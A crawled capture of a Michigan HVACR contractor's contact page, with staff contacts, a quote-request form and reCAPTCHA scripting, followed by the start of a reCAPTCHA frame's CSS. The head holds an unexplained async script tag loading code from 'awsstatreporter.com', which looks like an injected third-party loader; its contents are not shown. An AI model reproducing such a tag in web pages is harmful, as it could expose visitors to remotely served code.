

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bctenair.com/contact-us.html
body_size: 6503
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact BC Ten Air: HVACR Contractor in Milford, MI</title>
	<meta name="description" content="Contact BC Ten Air today at (248) 348-1360 if you&#039;re in need of HVACR, electrical, operations, or maintenance services at your business. We proudly service metro Detroit." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.bctenair.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact BC Ten Air: HVACR Contractor in Milford, MI">
<meta property="og:description" content="Contact BC Ten Air today at (248) 348-1360 if you&#039;re in need of HVACR, electrical, operations, or maintenance services at your business. We proudly service metro Detroit.">
<meta property="og:image" content="https://www.bctenair.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact BC Ten Air today at (248) 348-1360 if you&#039;re in need of HVACR, electrical, operations, or maintenance services at your business. We proudly service metro Detroit.">
<meta property="og:url" content="https://www.bctenair.com/contact-us.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700,700italic|Ubuntu:400,300,500,700' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Contact BC Ten Air today at (248) 348-1360 if you&#039;re in need of HVACR, electrical, operations, or maintenance services at your business. We proudly service metro Detroit.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"BC Ten Air HVACR and Electrical Contractors","url":"https://www.bctenair.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.bctenair.com/contact-us.html"}]},"url":"https://www.bctenair.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"BC Ten Air HVACR and Electrical Contractors","url":"https://www.bctenair.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.bctenair.com/contact-us.html"}]},"url":"https://www.bctenair.com/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBKZH8P');</script>
<!-- End Google Tag Manager -->
<meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "BC Ten Air HVACR and Electrical Contractors",
  "alternateName": "BC Ten Air",
  "url": "https://www.bctenair.com/",
  "logo": "https://www.bctenair.com/images/logo.png",
  "sameAs": "https://www.facebook.com/bctenair/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "BC Ten Air HVACR and Electrical Contractors",
  "image": "https://www.bctenair.com/cm/dpl/images/create/home.png",
  "@id": "",
  "url": "https://www.bctenair.com/",
  "telephone": "(248) 348-1360",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3861 Childs Lake Road",
    "addressLocality": "Milford",
    "addressRegion": "MI",
    "postalCode": "48381-3628",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.540943848660476,
    "longitude": -83.56734653068753
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBKZH8P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-3">
			<a href="/"><img class="logo" src="/images/logo.png" alt="BC Ten Air HVACR and Electrical Contractors"></a>
		</div>
		<div class="large-9 columns">
			<div class="row">
				<div class="columns large-5">
					<div class="tagline">
						"Southeast Michigan's Preferred Electrical and HVACR Contractor"
					</div>
				</div>
				<div class="columns large-7">
					<div class="contact">
						<div class="phone-message"><strong>24-Hour</strong> Emergency Service Available</div>
						<div class="phone">Schedule Service: <a href="tel:2483481360">(248) 348-1360</a></div>
					</div>
				</div>
			</div>
			<nav class="top-bar" data-topbar role="navigation">
				<ul class="title-area">
					<li class="name"></li>
					<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
				</ul>
				<section class="top-bar-section">
					<ul class="right top">
						<li class=" np-1"><a href="https://www.bctenair.com/" >Home</a></li><li class="has-dropdown  np-72"><a href="https://www.bctenair.com/our-services.html" >Our Services</a>							<ul class="dropdown"><li class="has-dropdown  np-74"><a href="https://www.bctenair.com/our-services/hvacr.html" >HVACR</a>										<ul class="dropdown"><li class=" np-352"><a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-system-upgrades.html" >HVACR System Upgrades</a></li>																				<li class=" np-366"><a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-service-repair.html" >HVACR Service &amp; Repair</a></li>																				<li class=" np-378"><a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-maintenance.html" >HVACR Maintenance</a></li>																				<li class=" np-577"><a href="https://www.bctenair.com/our-services/hvacr/hvacr-equipment.html" >HVACR Equipment</a></li>										</ul></li>														<li class=" np-73"><a href="https://www.bctenair.com/our-services/electrical.html" >Electrical</a></li>														<li class=" np-75"><a href="https://www.bctenair.com/our-services/facility-staffing.html" >Facility Staffing</a></li>														<li class=" np-103"><a href="https://www.bctenair.com/our-services/maintenance.html" >Maintenance</a></li>							</ul></li><li class=" np-76"><a href="https://www.bctenair.com/project-gallery.html" >Project Gallery</a></li><li class=" np-2"><a href="https://www.bctenair.com/about-us.html" >About Us</a></li><li class="has-dropdown  np-540"><a href="https://www.bctenair.com/service-areas.html" >Service Areas</a>							<ul class="dropdown"><li class=" np-535"><a href="https://www.bctenair.com/service-areas/electrical-contractor-detroit-mi.html" >Electrical Contractor Detroit MI</a></li>														<li class=" np-553"><a href="https://www.bctenair.com/service-areas/hvac-contractor-novi-mi.html" >HVAC Contractor Novi MI</a></li>														<li class=" np-558"><a href="https://www.bctenair.com/service-areas/electrical-services-southfield-mi.html" >Electrical Services Southfield MI</a></li>														<li class=" np-562"><a href="https://www.bctenair.com/service-areas/mechanical-services-warren-mi.html" >Mechanical Services Warren MI</a></li>														<li class=" np-568"><a href="https://www.bctenair.com/service-areas/commercial-hvac-detroit-mi.html" >Commercial HVAC Detroit MI</a></li>														<li class=" np-677"><a href="https://www.bctenair.com/service-areas/commercial-hvac-southfield-mi.html" >Commercial HVAC Southfield, MI </a></li>							</ul></li><li class="has-dropdown  np-383"><a href="https://www.bctenair.com/industries.html" >Industries</a>							<ul class="dropdown"><li class=" np-394"><a href="https://www.bctenair.com/industries/healthcare.html" >Healthcare</a></li>														<li class=" np-404"><a href="https://www.bctenair.com/industries/corporate.html" >Corporate</a></li>														<li class=" np-418"><a href="https://www.bctenair.com/industries/automotive.html" >Automotive</a></li>														<li class=" np-425"><a href="https://www.bctenair.com/industries/energy.html" >Energy</a></li>														<li class=" np-433"><a href="https://www.bctenair.com/industries/chemical.html" >Chemical</a></li>														<li class=" np-442"><a href="https://www.bctenair.com/industries/apartments-senior-living.html" >Apartments &amp; Senior Living</a></li>							</ul></li><li class="active np-4"><a href="https://www.bctenair.com/contact-us.html" >Contact</a></li>					</ul>
				</section>
			</nav>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Contact BC Ten Air Today!</h1> <div class="row"> <div class="medium-5 columns"> <h3>Phone</h3> <p style="line-height: 20.8px;"><span style="font-size:20px;"><a href="tel:2483481360">(248) 348-1360</a><br> <a href="tel:2487149585">(248) 714-9585</a></span><br> <br> <strong>Fax</strong> (248) 348-1387</p> </div> <div class="medium-7 columns"> <h3>Office Address</h3> <p><a href="https://goo.gl/maps/2FL5LoQyBrTcoMt98">3861 Childs Lake Road<br> Milford, MI 48381-3628</a></p> </div> </div> <div class="medium-5 columns"> <h3>Email</h3> <p><strong>Jason Chaldecott</strong><br> <em>President</em><br> <a href="mailto:jason@bctenair.com">jason@bctenair.com</a></p> <p><strong>Eric Biehl</strong><br> <em>Field Superintendent</em><br> <a href="mailto:eric@bctenair.com">eric@bctenair.com</a></p> <p><b>Jeff Weber</b><br> <em>Service Sales Representative&nbsp;</em><br> <a href="mailto:jeff@bctenair.com">jeff</a><a href="mailto:eric@bctenair.com">@bctenair.com</a></p> <p><strong>Lee Ann Tolinski</strong><br> <em>Office Manager</em><br> <a href="mailto:leeann@bctenair.com">leeann@bctenair.com</a></p> <p><strong>Accounts Payable / Accounts Receivable</strong><br> <a href="mailto:accounting@bctenair.com">accounting@bctenair.com</a></p> </div> <div class="medium-7 columns"><img alt="Contact BC Ten Air: HVACR Contractor in Milford, MI - mapped" src="/cm/dpl/images/create/mapped.jpg" style="width: 100%;"></div> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Schedule Service <span>or</span> Request a Quote</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="NonA0MuyKQo4U+NvEXb6+O/znjuAhoOZ7ykRfd8xA5w=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
					<div class="take-pride">
				<div class="pride-content">
					<div class="heading">We Take Pride in Our Work</div>
					<div class="message">Browse our project gallery to see our crews in action!</div>
				</div>
				<a href="/project-gallery.html" class="button secondary">View Project Gallery</a>
			</div>
				</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-6">
			<div class="local-unions">
				<div class="title">We support local unions:</div>
				<ul class="medium-block-grid-3 small-block-grid-1">
					<li><img src="/images/union-steamfitters.png" alt="Pipefitters, Steamfitters, Refrigeration, Air Conditioning Service - Local Union 636 Detroit"></li>
					<li><img src="/images/union-electrical.png" alt="Detroit Electrical Workers - Local 58 IBEW"></li>
					<li><img src="/images/union-engineers.png" alt="Operating Engineers - OE324 Michigan"></li>
				</ul>
			</div>
		</div>
		<div class="columns large-6">
			<div class="heading">We are fully licensed, insured, and certified, as well as authorized Filtrine & Despatch service providers.</div>
			<div class="message"><a href="../about-us.html">See Our Qualifications <i class="icon-caret-right"></i></a></div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="cam">
			<img src="/images/footer-cam.png" alt="Construction Association of Michigan">
		</div>
		<div class="social-links icon-colors">
																<a href="https://www.google.com/search?q=bc+ten+air&oq=bc+ten+air&aqs=chrome.0.0j69i60l3j0.1127j0j4&sourceid=chrome&ie=UTF-8#lrd=0x8824ae52d43149af:0xf7f13ed727274ea7,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																							</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
				Schedule Service:<a href="tel:2483481360">(248) 348-1360 </a> 			</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.bctenair.com/" >Home</a></li><li class=" np-2"><a href="https://www.bctenair.com/about-us.html" >About Us</a></li><li class=" np-540"><a href="https://www.bctenair.com/service-areas.html" >Service Areas</a>																																																																																				</li><li class=" np-5"><a href="https://www.bctenair.com/privacy.html" >Privacy</a></li><li class="active np-4"><a href="https://www.bctenair.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 BC Ten Air HVACR and Electrical Contractors. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.bctenair.com/service-areas/hvac-contractor-novi-mi.html" title="https://www.bctenair.com/service-areas/hvac-contractor-novi-mi.html" >HVAC Contractor Novi MI</a> | <a  href="https://www.bctenair.com/service-areas/electrical-services-southfield-mi.html" title="https://www.bctenair.com/service-areas/electrical-services-southfield-mi.html" >Electrical Services Southfield MI</a> | <a  href="https://www.bctenair.com/service-areas/mechanical-services-warren-mi.html" title="https://www.bctenair.com/service-areas/mechanical-services-warren-mi.html" >Mechanical Services Warren MI</a> | <a  href="https://www.bctenair.com/service-areas/commercial-hvac-detroit-mi.html" title="https://www.bctenair.com/service-areas/commercial-hvac-detroit-mi.html" >Commercial HVAC Detroit MI</a> | <a  href="https://www.bctenair.com/service-areas/electrical-contractor-detroit-mi.html" title="https://www.bctenair.com/service-areas/electrical-contractor-detroit-mi.html" >Electrical Services Detroit MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmN0ZW5haXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=szw69kso284m
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
